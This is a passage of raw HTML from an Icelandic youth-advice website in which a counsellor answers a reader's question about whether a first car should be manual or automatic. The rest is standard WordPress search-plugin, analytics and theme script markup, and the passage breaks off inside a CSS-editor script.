	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="19009">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Skipting</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-19009" class="post-19009 spurning type-spurning status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Skipting</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  30. November, 2022 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-30T09:32:18+00:00" >30. November, 2022</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/skipting/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/skipting/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-19009">44</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p>Hvort er betra að fá sér beinskiptan eða sjálfskiptan bíl til að byrja með svona á sínum fyrstu bíla kaupum?</p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ og takk fyrir að hafa samband.</p>
<p>Sumir vilja byrja á beinskiptum bíl því fólk á til að gleyma því hvernig á að aka beinskiptum ef það færir sig beint yfir í sjálfskiptinguna eftir að hafa fengið ökuréttindi. Ef þú venur þig á í byrjun að aka beinskiptum verður það eins og að hjóla, man gleymir aldrei.</p>
<p>Hinsvegar eru margir sem kjósa að fara beint í sjálfskiptinguna því hún er oft þægilegri.</p>
<p>Þegar uppi er staðið fer það bara eftir hvað þú fílar betur og er auðvitað allt í góðu að byrja á því að fjárfesta í sjálfskiptum.</p>
<p>Gangi þér vel með bílakaupin.</p>
<p>Mbk.<br />
Áttavitinn ráðgjöf.</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2022-11-30T09:32:18+00:00"><meta itemprop="dateModified" content="2022-11-30T09:32:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/skipting/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Skipting"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_69714796c4fcb_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_69714796c4fcb" >
<style>

/* inline tdc_css att */

.td_uid_59_69714796c4fcb_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_69714796c4fcb_rand_style td-element-style"><style>
.td_uid_59_69714796c4fcb_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_69714796c564f .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_69714796c564f .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_69714796c564f .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_69714796c564f .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_69714796c564f .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_69714796c564f .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_69714796c564f td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/skipting/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69714796c7464
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19009]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69714796c768a">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_69714796c768a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69714796c768a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69714796c768a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
